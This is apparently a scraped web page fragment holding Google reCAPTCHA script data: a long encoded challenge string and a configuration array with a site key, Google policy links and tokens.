YWREwqjDrsOIwptFw6Zqw7/DhRBUWMKtOsO3H2EmIl90dXMaUSnCihzDmyTCh8KSwp8BwozDlcOjdHIebwtywoxVAMOywq7DtsOQwqV5W8Kkw5g1XsOkwogBMMOfD3HCosKBbSbCuMOfL0dgOcOgw7lMVidra1LCkcOvTmIhAB/CmWQYw5PDsgt/w6nCpwLDgwFCw6fDkcOzJ0bDhMOyeMKZw4ZKS8OYwr1mw6RJwrPChsO5wrp1fSjCmMKdDFMlw5TCqQ00ZsO9GB/[base64]/w57CkEDCusOFD8KLwp4cBgXDvcOmK8KnwoZzwo17w4U1EsKTf3Zww5Bew50aNsKSwpHDlHUcIcKtTyxcw4TDp8OEwrRCw78Tw4RuwrvDkcKCEsOcEsO4w7VvwrzCjHnDgsO+HWRVbMO+DcKycmdSc0XCqsOZGMKAw6gqH8Kwwql/wpd8wph0QcK1wqTDp8Oswqg7YcKTTMO4fiTDkMKtwpXCgMK/wr/Cuy1uCMKgw6PCl3I5w4rDqsOOFsOTw63Cm8OTF01Jw5TCqmMOwrnChsKzem80Z8OzVR3DvsOfwo/DsDxbNsK2UXbDv8KdaAcmY8OjZ2ttwrLCp3pQw5dtLy3Ci8K1wrPDjsOmw6jDpcOALMOXw5XCrcOMTcOUw4zDvsKAwrnDtwYXJMKbwq/Dv8OJw4wUEDgebcOQw5nCiRVxw7FdwqTDt0t/wobDoGTChMKHw4LDn8OdwrLCn8KDYcOvBcKvGsOsw7BTwotAw5p3w77CscOSwpQoY8O5GXHCnC/ClQfDnsOFwprCgVXCuMKpMRdReQHCnzzDicO+K8K8RDnClcK+AGgRe8KNbFTCj8OqKMO9w7UcUW4jwqbDjcOwwo3CoScowo/CtcKTOcKBeMOGcBjCpV5xfnnDmXvCtFjDnANOw61jI8OHwoJ4UMOBMMOrGMOUw6dSOmLCpMKSw7BvKsOEwp1swpDCmjRjw5fDh2xaImZjCV/CicKXwrEgwqzDisOfwqFaw7nDiBc1woIfEcK4ccKoNsKawrrCmsOcAifCikQfwp8/wr0dwr0Qw5pEKsOAw4rCuCktCMO2XWPDs8KtF3zDrU1QeU7DqAjDlV/Dk8OAwoNnwrJJMAnDrB4Xwr7CpcK9w55zesKWUxTCqTnDrMKiw6QWecOfw7pjWcOzwojCu8Kuw7zDuMOpwoNQw5J1csO5wqglwqHCpQNAG8O3w67CqC5+wpLCgMOVAQJhw6BnwrjCicKtwpIXf8KswrY/wonDr8OJVsKnGMOpwowADgPCrcOlw5BiJQ7DgmrCtigQw5zCt20zwpLChsO3HsKvNRcOwqzDmsKrEGnDoMKRIH/DqG7DrjDDihopXcOJIsKeRMKEw6xlw6sXwq/DgMKMwqfCgjXCh8OPwpQ8w7/DvXXDiHl0MxsCG2TCn8KZwrIvCcOiwp9Iwq8VwqAef8Khw4/CocOpcW9UI8OVwrYFw5LCj3pvOMO2Y2XChMKkFMKsVcOJw49/[base64]/DhQPDpirDmCrCiMOFTBTDh8OFw4Z0alDDgBPCiGfDjBLDlgIHwqLDpsK/[base64]/CocKpcwXDgsKEbGUHwop8KsOtwr7DjsOTw5JUHU1IwpJ/XcKdDRPDoMK/wpc3w7LCiMOpD8OhDsOJUcO+OMKlw4TDkcOzwo3Dgg3ChMKUf8Onwol9ImnDhV3ClMOkwrXDvsKcw6bCkk7CocOcwpk5UsKRacKuU1s9wq5Ew54GOlg0BsOOVGfDuC/CtcOsSA3DkjbDm383MsO+wrbCjcOWw49Lw5ISw613U8OATsKbDcKCwrM1PsK/wrIILSnClcKldsK3wpLCncOkEMKkPj/CjlRJw5hMfCLDlCxjecKawrnDsT7DoW4mcsO8RGTDiHXCqcOqcMKhwpnDm112LsOCEMKcwo8owrHDgXDDmDs4w5TDu8KEcsOqMcOuw4pGw7hIaMO2SC0sw7sqFU/[base64]/[base64]/CmRnDp8OfwrvClsKrOghcOMKJRsK6wqskwowcFEMjOQxZwprCsnjCt8KPRAnDmHXCmnsyUnDDmy8fJsKHY8OdQ2jCkk/DosKMwr96wqEjAhzCpMKdw6QcRljCnwzDkFpyJsK1w7nDoBJnw5PCh8OAHHQ3w5zCrsOVVVDDpkYNw4B4X8OQcsOZw6LDgF/Dv8KAwo/CicKYw61ZXsOPwrzCtjpyw6nDjcOdcAPDhQopNHPCkULDlcOew7RmAWPDj3DDmsOowrY9wqDDvVLDjCgDwrrCqALCocOTW34XGC/Csz3Dg8K8wpfCtcKvKVTCo2jDiMOMfcOnw5vCsk5Nw7c/E8KkSTFZX8Ojw64gwovDkj5yMMKDGxRJw4PDr8KjwpnDlsKPwpnCocKOwq0pE8KkwrR9wqbCisKaFlwJw6/[base64]/EsOiwpzCnsK6W8Odw7PCnMKrw6rDnmDCqCJgw6gXLcKjwp/DhMKUecK+w57DlcKiJxkdw6bDssOUV8Kyf8KKwrQoScO8RcKOw7xoSMK1ABhkwp7CtMOlCwxzFMKdwpHDuhRICTzCmMOlBsONRi0xeXHDk8KPIjNcSkUsIsKRdXHDu8O4dcKxM8O1wr7Cq8OcW2zCrUNKw6/[base64]/Cu2l2csOGwrnDncO+w6vDtSVawqcdJQfDgBPChTfDvcOmRFgow6bDtsKnw7nDrsK6w4jCrcKwRQPCpMKpw7TDnEMmwo3Co0TDl8OtW8KYworCjMKkWzLDsUTClMKNMsK2wq7ChHxiw6DCk8Kpw6Z5K8KOHl3ClsKSaFFfwp/CkD5kf8OVwoJiMcOpwqVswqk/w7AwwogRasKdw63CusKBwpfDt8O4JW3DrzvDmFfCl0h/wqrChHQiQcK5woZsb8KfQAQ3B2NpGsO5w5XDt8Kgw6nDqMKMC8OUSHg/KsObYFcXw4jDhsOewpjDjcOcwrY/wq1JJMO3w6DDiA/DqTo+w516w5QTw7/Ct0MgFEtswpt2w6/CqcKBZEY/KcOZw4I+AWhywodEw7EiI1Y+wqDChF/DskYIFMKXaxbDqcOoPkxbChbDgcOswonCqwsEYMOsw5XCqR9sVk/CoQ3ClnktwqA0N8Kfw5/DmMKMAwdVw4TCtRzDlQRhwpIvw7nCvk04WzMywpbCn8KwJcKiDWPCjFDDicK5wp/Dtz98ScK7Nm3DjATDqsOswqh7GAfCssKCMwkHBBHDpMODwoNvw4vDqsOtw4zCncKswqPCugHCsGsTD1Nlw7HCo8O/[base64]/CocOeVwnCvjArRsKew43CqHDCoGrCgxPCvMKhN8OIwoVCJ8KDcBIAbcO6wrHDiMObwr10TiLDv8O0w7DDoGvDjzzCk0EUF8KjeMOQwrfDpcOOw4XDqHDDrsOZfcO5PR7DnMOHwoN5UT/Dhx7DqMOOeCktwp12w7dxwpBXwrHCscOneMOqw63DocO1YxM3wql6w7wVXcOXB21FwpNYwqfDpMO4fgh4JMOnwqzDrcOlwpfCgDYNA8OFLcKnfQQZdGjChQcQw5fCtsOTw73Cn8OBw5TCgMK5w6YswozCsUk1wo0UShBRVsO8w5PDhi/[base64]/Dv8KQa0xawqcaR8KmasKeLDnDiU7DrcKvOcKEV8OwTsKbS35Qw4g7woYgw7tUQcOVw5HClV/Dn8OPw7/CnsKgw63CicOTwrbCk8Omw6nCmyB/WyhtTcKEwo4MSHfChB7DkS3CncKZNMKnw6EqZsKvDMOcQMKRbzpJKsOMLGd2K0XClCTDuGNkLcO7w5rCqMOww60IJ3PDi1oMwq7DggjCvF5Ww77ChsKFFRnCmUzCs8OlK2PDiEHCisOvM8KMc8Kxw5HCusKNwpgqw6vCi8OtagLCmS7CmXvCvWN6w4HDvBVWRkgiWsO/d8KqwobDmcKiHMKdwqI+HMOlwp/Du8KJw4/Dh8KfwrTCthnCrBrCtw1PIFTDuR/CgwnCvsOVDsKrYWI6LFfCuMOdN2/DhsOaw6TDtMOZPSdxwpfClRfDi8KAw7p+w5YeUMKNIMKqPsOpJAPDjx7CusOoHx15w6VKw7hRw4TDo0YxPkkyQcOEw6xNQSDCgMKeB8KdGMKKwo9kw6zDsx7CpUfCigfDhcKKIcK2Kkh5FBwaY8K5MMOVG8OhF2Ifw5PChm3DuMKGdsKQw4rCosKyw60/[base64]/UWUGNWnCh0rCkBvDkglGwqjCjWPCngrCu8Kbw5BHw4NdAl8aY8OWw5nDq0gFwqPCoz9gwrfCvFQcw6ILw58sw5IBwqfChMKbIcOlw49RZ3J5wpPDg2fCusKHTm5aw5XCug1lJMKAIQITGhEbDcOZwqPCvMK5fMKBwoPDsh/DgSLCpgMFw6rCmyPDrhjDocO1XlYiwqrDuCnDsiLCqsKcXDI2SMKZw5l/Fj/[base64]/w4gLwrc6wqvDjXzDomPCmyvDh2fDqAfChSwfWEwVw4XClRHDkMK2ADEEJjrDrsKmHBrDpSDDgybCusKRw6nDr8KRMVXClDc/wqc8w6tewqRAwolheMKlEm13BmrChMKqwrd4w4E3DsOJwqtMw4XDrXvCusKmdMKAwrjCmMKXFsKMwrjCl8O+e8O2QsKmw5jCg8OBwrAaw7cWwp/DtF1gwpbCjyjDt8KqwqB8wp/CgsO0f1rCjsOKMyfDqXTChcKIOgvCoMK9w5LDrUZnwpE1w50FLcO6VX5GaHUUw61ewp3DnS0aZcKWOMKSc8Kow4XCucOcBR7CpMORdsK/R8KwwpMfw6lZw6zCtsOcw61aw5nDgsOKwqUrwrrDonnCoxcuwqcswoN3wrXDiDZwVMKOw7vDnsKsWVonGMKKw7lXw6TChGcUwqXDmcOiwpLChMKuwqTCqcKtS8K+woRCw4Urwpl+w6LCpgo/w6TCmC7CqmTDvxNzS8OSwohIw5pJLcKewpPDnsK1dSjCr3p1WTrCnsOjLMKRwp7Dnz7CiV8SJsKRw7Fcwq1fLiJkw4vDhsKbPMO7fMKhw59Hw6jDuDzDlcKKAGvDsgbCscOgwqZkED/CmW9pwqApw4kWN07DjsOCw6t9Bi7CmsOlaADDm1w6wpXCrBnCq2TDihQewqDDlQnDgDxnKERyw4bCjgPDicKOeyNxccOHIUbCvMKlw4XDhy/Cu8KEdkV0w65mwrdUeyjCiTPDvcOJw7Qvw4rChEzDmBpDw6DDhQdASUQAwpQHwqzDgsOTw7YQw7lKRMOSVGUIfFJeZlfCrsKIw6ENwqI3w6nCnMOLBcKbV8K6AH3CqUHDksOmfSUVE0Ryw6JOB07Di8KNUcKbw7PDvxDCucObwp3DlcKFwr/CqDnDmMKkDVTCnMKdwrfDi8KWw5/[base64]/DqcOXw4rDvsKAQR/Cp8OTDWfCgkAWcsOiwobDj8Krw6wgF0hTamPCjMKkw5dlR8O5Ow7DrsK9Vh/[base64]/Dth44fyMDRQ92dcK7wrhMw45hcCAlw4TDvid7w7LDmlJ1wo5cOgzDmxVWw6nCgcO5w6lgICTCtm3DvMOeN8KPwqnDjSQRAMKgw7nDgsKWLUwDwr/CtMOdZ8Ohw53DjA7DhQ4yTsKcw6bDi8OjW8OFwpcRwopPVFPChsO3YjJqeQbCp3bCi8KBw4vCp8O5w7rCn8OFRsK/[base64]/V0w6acKawqTDjcOhw4sAZQgzwpwlSlvCoXPDrMO8w6bDsMKdXcOhEQbDsF5wwo01w68DwqfDln7CtcOkPhXCv0rDkcKAwqjDuDrDnULDrMOYwp9ccizCrHcvwqpbwqxyw5tAcMOwPgJMw7fCu8KPw6fCkxTCjAbCuFbCi2bCnhlxQcOQImlMY8KgwqDDkzEVwrDCvy/Du8K2dcKzL1vCisKtwqbCmXjDugACwo/Ct0cSEHpRw78OGsOoGMKkwrTCg2DCglrClMKTU8OhCiJQaDIiw7zDv8K1w47CrV9ibwjDn0cMUcOeaDRkZy/DiF7ClCYnwoAFwqcVTsKywr5Mw6sMwqxuasKYTFArBCHChU3CsBcQQz4VdjDDgsKQw7Ubw47DpcOOw7Q0wovCscKVPxlFw7/CiQLDsi9NNcKPIcKBwp7Ch8OTwpzCksOTDmHCmcKnPFLDphwBfEZgw7Rsw5EFw7jCjcKEwoDCl8K0wqY9bTPDtXwpw6HCnsK9cApZw4ldwqNew7jClsKDw4vDssOoehFHwq8Cwq9pTzfCisKfw4AqwqBlwpFjSh3Dr8OoJSkgEzrCt8KdCcO1wq/DlcOAc8Kzw5djFsKCwqwOwpPCkMKqcEFPwqY3w7lJw6UNw4jDuMKcccOmwo19XiLCkUU+w6MkWBwCwrsNw7rDqcOpwqTDicOEw6IHwoZWEkTDlsKHwoXDqn/[base64]/DiynDgmZnwoNwE8Oww57CrxDDlMOgwr7CqsOCw6VPVsOZwqsjSMKwasKKWMKvwpLDti19w6B5Z3kHIkoeHhnDs8K/EwbDjMKwRsOsw77CnEfDusOoaxUDWsOEfxBKVMOCCWjDjwlebsKIw5fDrsOoEHzDoTjDjsOVwr/DnsKvd8KGwpXCrAHChMO4w7hAwqUCKyLDuGsFw6BzwrhAAGQtwrHCmcO1SsOMcg/Ch39ywqjCsMOyw4TDgGt+w4XDr8OfdMKwejt3SiPCvFwQVcOzwqXDu10jMH9+WgjCqGjDrwItw7UAK1vCvhDDnUBjZsO8w4/Cl0DDoMOgfC8ew7ZkfERlw6jDj8O5w6cjwoJYw7JjwqDCtzsleHbCrmYvV8K/MsKRwpnDrhPCszXClSQOdMOswrwqOB/CusKHwprCvTDDisKNw6/DkRpDCDzChS/DhMKLw6Byw7XCrFlXwp7DnBQfw7bDjUYgEMOGGMKHJMK3w49mw6/DnMKMK1LDhkrDsXTCsR/Du07Dsj7Cmw7CssKzBcKpOcKZBsK2WlvDiHxHwrPDgG0pIlpBIB3Ck1LCqB/CjMKoS0ZPwrlWwq57w7vDpsOYZmsTw6jCucKWw6bDkcKJwpXDssOiWXzDgD42KsKpwojDoG0MwrZVa3jDsixgw7jCn8KAYhfCvMO/[base64]/CqMONRcK8esKHwroiw4/[base64]/DsWPDu8O/w6oTOU/CnR/DqMOQw4XDkWwDRsOJwocsw6c0w5cjXRhRCEgEw53DljsMAcKtwoFFwolIwrXCpcKYw7nCrG4twrBWwoJ5TWN1woFywqobw6bDhhwJw6fCiMOvw75yU8OmXsOwwqYRwoHChkfDs8KLw7rDpMKzw6kDW8O1w447XMOiw7jDtsK6wpJtRsKdwpMqwobCqi3CpsK/w6BPAcKufHhiwrvCj8KhAcKhVmR0YMOMwotdc8KcQcKRw5EmAhAvU8OZMsKXwqx9NsKzfcK4w69aw7HDnRbCssOnw4HCli/DkMOkUnDDpMKDT8KhMMOpwonDmTpdd8K/w4XDpsOcJcOswp1Ww63CrTR/[base64]/Di17CqMOsV8Obw7fCocOdRcO9W1/CicOuwpRRw68KSMO3woXDuBfCnMKLTiN2wqAewpfCkTDDvX3CiGwYwodaZEzCr8K5w6fDmsKyYcKvwovDp3TCi2FZOSzCmDkSZXwvwpfCsMOKCsKFwqsZwrPCnyTCosOHAhnCl8O2wp7DgV0lw5cew7DCgm/Ck8OUwo5Dw78fBAzDphHCucKhw6Ugw77CkcKqwprCq8KgFlonwpnDgkN0JGjCkcKSE8O+NMKhwpJ+fcKQBcK7wrAMBnB+LwBwwrPDo3HCoWINDcO/[base64]/RmRFw7I9wrjCjFUHwqzChC9UWzzDsTXCnCXDgcKAP8O5wp87VRfDlgTDmB/Dmz3DiQFlwoh1wrAWw73CpALCjWbCjsO7fW3Cl3vDrsOrKsKCIw5TL2LDo1VvwpfCosKYwr3CiMOswpjDrT/DhkLDpHTDgRXDp8KiecKkwrUGwr59d0t5woDCpXwFw4g0GBxMwpVzPcKnOSbCgl5jwo0rWMK/BcO9wpxEwrzDg8KyZcKpCsOSJSQEw5PDpsKSXnZGW8KHwqA2wr3Dgn/DgFfDhMK2woA4ax81R3ppwolWw4ctw4RHw7B8a3oqEUrChRkXwpVgwpdBw5XCucO7w4rDhgTCpcKGFhzDmhTDpsKIw4BEwqETXR7CmcK/PCwqSk5CJyPClX5ywrTDqsORMsKHX8KQQnsfw4EOw5LDv8OKwqcFGMOfwrMFXsKSw7oyw7IkIxoow5bCocOMwr3Cg8KhcMOUw5k4wqHDn8OawrJKwpMdwqjDi1A+bQXDvsK/fcKlwoFtE8OPEMKXej3DmMOMHk48wqfCs8KjI8KNIGvDjT/CpcKTD8KbR8OUHMOCwrIQwrfDrUhyw6AVfcOWw77DtcOfWBM2w6XCpMO+SsK7YEscwplqVMOlwpZ1MMO3MsOaw6NPw6TCqiFBI8KuMcKVNUPDk8OJWsOSwr/Cpw4KO0BEAxgzABcqw53DlCYgZ8OIw5bDk8KWw4PDsMOOYsOiwpnCscO3w57DqRRnd8OkNVjDhcOJw44rw6LDp8OJYMKHZBDDmg/ChElmw6LClcKGw7lLNDN6PMOFanPCucOlwr/Ds3pnWcOPTyfDhUh8w53DnsK4ThnDv1JlwpHCmRnCtDlcBk7CjkwIFxgvNMK7w6XDghnCisKTClo9w7l8w57CmREGBcKANlzDgysDw7HDqlcfWsObw5/ChX1ocDHClcKXWCosXQbCpztLwqZXwo8VfV5Nw4EqP8OPLMKDZAg+SgZTw67Dh8O2eXDDt3shYxDDvnF6ZMO/EMKnw4Y3V1IzwpUaw7DCgjvCsMKiwpN4Yk3Dn8KMFlrDnAQ6w71YCG5WDQxnwoLDvcODw5HDlcKcw4fDs3vCmQFMG8Kjw4BzS8OLbUrCu35jw53Ck8Kfwp3DhMOzw43DljHDkSnCqsO1w4QMw7/Cq8OXdD5oMMKOw53DgWnDljvDikTCscKyHAhrMngqRGVVw7oKw6ZVwp7ChcKzwoJIw5zDllrCrnnDrDApC8KsMihRHsKrL8KywpfDsMKufVBXw5zDqcKIw41Cw6nDq8KURGjDo8KdUwfDmjsgwoYJfMKBUGRgw7oFwrkEwrrDsxLCjwNTwr/DqcK6w4MVQMOkw4jChcKTwpLDtwTCqyNEDg3CvcO2OxwMwocGwrNYw6DDtAEDOMKLUHkefUTDuMKKwrfDklpNwpA1J20KOxB6w7BDESsYw7JZw7YWXDFAwrXDhMO4w7TCnsOFw5FqF8O2wpzCmcKZbBrDukTDmMKUGsOSYsOAw4zDksK7RFAAXFXCqA1/[base64]/DqMKFw6hgw6ZTf3x0w7rDhsKsw6HDkcKpwq/Du8Ktw5cRwppgLsKWUMOjw4nCkMKkw5PDmMKgw40Xw6TCh3INRVEhQMK1w6I3w5bCuU/[base64]/EcKyAsOlZsKCSktWFMO1w53Cng8RTcOPTVY/XirCrXPDksKpMFdiw6XDqFwhw6dDJxfDui8uw5PCvgvDrnRjVwRmwq/CiX9gHcO8wqAaw4nDr3wzwr7CoEpSN8O9RcK7RMOSAsOgNEjCsz8cw7LCiRzDqhNHfcKLw4sDwprDg8O7ecOeWHTDm8OaM8ObWMKvwqbDrsKjEE1Ob8OLwpDCjmbClyEXwoQVF8Klwp/Ds8KzBVcuKsO5wr3CtC4hA8KKw4zCn3HDjsO5w7hbciVbwpHDky/CmsOsw7sjwpHDhsK9wpTCkBxcYGDCrcKvMMKIwrbCh8Kkw6EUw7/Cr8K9PUfCg8K2ZB3DhMKgaHHDshrCm8KcJRXCujnDg8KFw7p7O8OhU8KCKsKKBBrDpsOPF8OgH8OOZsK4wq7DkMK8ZQ9Xw6/[base64]/CiALDh8KuwpsPSULCjj/DssKUTsKcSsO2PsOQw6t7KsKbbywYfDPDtkbDtsKaw7VcPFrDjBZSS2BOTgknF8OLwojClMOLacOHS2IzMFvCicOjcsK1LMKvwqAbe8Opwql/OcKFwppyHSATKlAhen8ybcKiO33Cll/DsAgYw6ZDwrHCgsOxGGAYw7ZhZ8KcworCjMKGw7XCosOCwqjCi8KoM8OZwqdrw4DCjmTCmMOcYcOVAsO9diHChFJLwqtPRMOawoXCu0Nnwo5FcsK6MjDDgcOHw7hSwofDk2Ykw47CmlEjw4bDgSVWwpwlwrg9P0fCg8K/K8OBw4xzwrTCn8K8wqfCn0HDjMOocMKBw63Cl8K6ZsOow7XCpmHCmMKVIHPCv1Y4VsOFwofCi8KFJTd7w4Rawrk0IXoiHcKVwprDpMOcwrnClVvCg8Oxw4pWNBjDuMKzaMKswoXCqwA7w7/[base64]/[base64]/E8Kiw5XCo8OOQsO6wqXCgn3DgsOqw4oOwqPCvjDDgcORw6BGwrkhwoLDmMKvM8Kdw4RbwofDqFPDsj5Hw4TDgy/CkQXDh8OnN8OabcODBk9Cwo9pwp9swrbDkgFbdw96woZNMsOqKEocw7zComw+QS7CiMOdRcONwrl5wq7CicK6fcOzw7TDk8KlPyrDmcKuOMK2w77DvnQTwpw3w5DCs8KWZk1VwrzDoyFRw7bDiVLCo3EmVX7CvsKnw5jCihpjw77DicKPDm9/w47DiAQnwpzCuUgaw5HChsKOZ8K1w4RMw4pyB8KvHSbDs8KjYsO9bC7Cu1dXFGYsJg3DuhdIQkbDpsKTVEsww5hPwr8mAEkQOcOlwrLCrULCuMOkfDTDpcKoDEsWw48Xwo9aTMOyT8OVwq4Dwq/[base64]/DmsOEdsKZHcO5w5/DtRAGCR7Cr3g5wrsgw53DrsKEc8KmGcKKOsOww5nDv8Okwrl0w4Uaw7fDmU7CkjkXf2l6w4UXw4DCnh1/[base64]/[base64]/Do0h9wqYiw4QSOsOSXRzDqcKxBMKZwpt0MsOkwrjChMO1XBHCs8OawpsOw4zDvsOgaC5zKMKHwqnDpcKhwpZgNhNFLjNgwqHCssO3wq3CosKcS8OnMMOJwpzDi8OZd2hdwphjw71ye0hOwr/ChBnCnhlmcMO4w4xmGlI2wpLCrsKEBEvDtXZOURdbQsKcPcKSwqnDpsOjw6sSJ8KSwrPDqsOqwpcwbWYWR8KTw6VvRcKKJwHCpkHDglISasOww7vCnXU7ankAwobDn18XwpXDhXYoNngDc8OQUS5Xw4nCkG/CkMKDV8KkwpnCtTxLwrpDI3UzfAnCicOEw5N1wp7DjsOIOXpHQMK6bkTCuzDDsMKtT1lJGkPCr8KoOT5+YR0hw4sfw7XDuSvDicOWKsOVSm3Ds8O+GyvDt8KGOV4dw6HCoEDDrMKZw47DnsKCwp0ow6jDp8OVeifDsU/[base64]/DpWEdw45QAhfCmcOxElHDq8K9XlnCsMK3wqhtDUZKNDcNODbCnsOBw7HCvkfCksOWfsOAwqUfwqgoT8OKwpt5wpHDh8K/N8KwwpBjwpRUJcKJMsO3wrYAfMKFOcOTwq9XwpULTzRsdmknJ8KwwpXDvRbCh0RvJ0HDscKgwr7DqMOlw63DlsOICH4/w5cTWsOWLn/DkcKGw6RMw5vCisOsD8OIwpfCoXgbw6XClMOvw79/[base64]/DlMKpNT5HXMORb8OuPcOQwqRYU294wpdswooTLztfOjrDixhUJcKoQkkrRRI/[base64]/DuR54cVrDg8ORw6N7ZcOOTQlZwrIzwr8Aw7Nxw5LCuyvCiMKuDU41dcOzJ8O9ccOEOHhPwr/CglkLw6BjTTDCssK6wqMbABZBw4EZwpPCvMO2IcKNMR40ZyPCnsKYRcOId8ONbFRbGlHDicK0QcOpwobDmyPDkTl9YnPDvBYNY3gsw6XDgmXDqh/DsUDCn8Oswo7DpsKwGcOkA8OKwqV3XVtdZ8K+w7jCvMKrUsOfdlZmAsOVw7FKw6rDkT9GwqbDnsO/wrILwrV/w7zCuxHDhU7Dmx/CrMKZacK3Ughgwp/DmmTDnB82cmfCqifDr8OMw7/DqcOBY2l+wqTDpcKnawnCusO3w6pZw7tcYsOjAcKMJcK0wqVOQsK+w5xOw53DpGsLFxVELcK8w41EAcKJdR4maG4HU8OyXMOfwolBw44Iw5YIccOWBsOUIsO3e1zCug9+w4sCw7/Ct8KKVTZ6dcK9wowVKkfDhlPCvzrDm3pEaADDrSMtd8KPMcKhYQrChMKjwovCnxrDt8Kow7Y5Vmtcw4J+w77CozFtwqbDsEgNJTrDq8OZIzpAw4NQwrkkw7rDnw1zwrXDm8KmIRQmHRFDw6QDwovDphULUsO6eCUzw7/Cn8OvR8OzGEHChcOZLMKJwpjDtMOqTChSWkQXw4TCgy4RwqzCgsKqwqDChcO6Kz/DmlliXFY1wpTDlcK5XwN6wpjClMKQQ3o/QsKXLT5awqQJwox/[base64]/DncOSwpjDlDzCqnsPI8O0ZiFdwpTDtsKTJsKfw59/[base64]/Ds8KYM8Oee2zDn19VPQXCvEfCrlBCc8OeVW8mw67CjlvDrMOuwrZfwqFowpPDhsKJw6QDYTXDrcOJwrfCkHTDhsKRIMKjwrLDihnCoWjDqsKxw4zDs2QRBMKiBHjCqyXDksKqw7jCgwQQT2bCslnDrMOtAMKew7LDnAfDv0TCkAk2w6PCtcK4CU7Dng0\\u003d\x22],null,[\x22conf\x22,null,\x226LfRoaIZAAAAALsS2ZnF_m00i1P3-oKPbgO0mJ-Z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,911],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.rubim.art.br:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226SZiat/IpvnhlVDiCN4ax39VMOOtUyErGDex2hJxrXs\\u003d\x22,1,0,null,1,1769818746493,0,0,[194],null,[89,7,226],\x22RC-66SJTkqagH2wVw\x22,null,null,null,null,null,\x220dAFcWeA5u1BfAq9T7MaE0nNEHBsgPRhczhH95ZOcZwWtWlJciipshUXYGPaQPo22ZYpkV-Fu9NUTcI3n1FDTzp3eYQV6ZnremVA\x22,1769901546547]");
    </script></body></html>